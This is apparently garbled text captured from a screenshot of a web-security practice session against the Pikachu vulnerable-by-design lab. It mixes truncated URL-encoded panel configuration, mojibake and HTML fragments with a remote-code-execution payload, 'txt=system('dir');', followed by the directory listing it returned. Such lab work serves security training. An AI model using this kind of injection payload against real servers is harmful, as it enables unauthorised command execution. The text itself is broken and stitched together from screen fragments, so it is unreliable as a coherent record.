 D5%2C%u8BF7%u586B%u5199%u865A%
51IP%21%22%2C%22CY8%22%3A%22%u
Y9%22%3A%22%u4FEE%u6539%22%2C%
E%u6539%22%2C%22CY11%22%3A%22%u
Y12%22%3A%22%u786E%u5B9A%22%7D
F53%u524D%u672A%u7ED1%u5B9A%u5
C%22api%22%3A%22%22%2C%22ipv6%22
uth%22%3A%7B%22basic_user%22%3A%
2%3A%22%22%2C%22open%22%3Afalse%
%2C%22value%22%3A%22%u5DF2%u517
how_recommend%22%3Atrue%2C%22debu
uto_update_panel%22%3Afalse%7D;
o6h7l7m2kqa5
A%A4&txt=system('dir');
0 matches
к 2A90-E3CC
E:\phpStudy\WWW\pikachu\vul\rce Ŀ¼
2021/08/19 15:48 <DIR> .
2021/08/19 15:48 <DIR> ..
2019/12/16 21:58 4,122 rce.php
2019/12/16 21:58 2,227 rce_eval.php
2019/12/16 21:58 2,712 rce_ping.php
3 ļ 9,061
2 Ŀ¼ 9,875,701,760
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
? < + > Type a search term